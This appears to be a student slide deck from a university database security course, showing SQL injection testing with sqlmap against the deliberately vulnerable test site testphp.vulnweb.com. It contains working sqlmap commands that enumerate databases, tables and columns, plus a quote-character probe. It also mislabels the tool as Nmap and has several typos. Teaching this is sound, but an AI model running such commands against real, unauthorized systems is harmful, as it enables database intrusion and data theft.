Slide 1
SQL Injection Testing using SQLmap
Database Security(ITMS-528-01),Illinois Institute of technology
Department of Information Technology and Management, Illinois Institute of technology
Bhargava Reddy Kikkura
Bharath Kumar Uppala
Hari Kiran Gaddam
Bharath Viswa Teja Vidya Charan Maddala
Rajabinandhan Periyagoundanoor Gopal

Slide 2


Scouting The Target Website
“http://testphp.vulnweb.com/listproducts.php?cat=1”
Trying URL Parameter: http://testphp.vulnweb.com/listproducts.php?cat=’

Slide 3

Using Nmap on the target Website with parameters -u followers target website sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
Acurat
Information_Scheman

Slide 4

Now we use -D to select the specific database -tables to extract the all the table data sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart –tables
Artists
Carts
Categ
Featured
Guestbook
Pictures products
users

Slide 5

Now we use -a to fetch all the data available
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D acuart --tables –a

Slide 6

We can further filter the information by selecting specific tables and columns
sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D information_schema --tables

Slide 7

Now we will use the following command to find the ADMINISTRABLE_ROLE_AUTHORIZATIONS sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 -D information_schema -T ADMINISTRABLE_ROLE_AUTHORIZATIONS -columns

